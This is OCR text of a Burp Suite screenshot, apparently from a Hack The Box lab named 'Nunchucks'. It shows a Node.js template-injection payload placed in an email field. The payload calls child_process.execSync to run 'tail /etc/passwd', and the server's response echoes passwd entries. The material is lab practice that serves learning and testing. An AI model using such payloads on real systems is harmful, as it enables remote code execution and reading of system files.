 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SSTI Node.js × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
17 Connection: close
18
19 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}
@oldb.htb"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 X-Powered-By: Express
8 ETag: W/"2f1-l9rG5FvrwxDTlDK/VI9WFkisAWs"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nrtkit:
x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin\nge
oclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr
/sbin/nologin\ncups-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\ns
aned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,,:/var/lib/color
d:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Se
rver,,,:/nonexistent:/bin/false\n@oldb.htb."
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 7
Done 993 bytes | 458 millis